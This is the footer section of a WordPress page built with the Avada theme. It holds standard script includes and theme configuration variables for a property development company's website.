<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.8.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.8.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.8.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.8.2" id="avada-select-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.8.2" id="avada-tabs-widget-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.8.2" id="avada-contact-form-7-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/matneypropertydevelopment.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.8.2" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.8.3" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.8.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.8.3" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/assets/min/js/general/avada-gravity-forms.js?ver=7.8.2" id="avada-gravity-forms-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.8.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.8.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"130","nav_highlight_border":"0","nav_highlight_style":"background","logo_margin_top":"20px","logo_margin_bottom":"20px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.8.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.8.2" id="avada-menu-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v3","header_sticky":"","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"130","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=7.8.2" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.8.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"2000px","typography_sensitivity":"0.61","typography_factor":"1.14","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://matneypropertydevelopment.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://matneypropertydevelopment.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
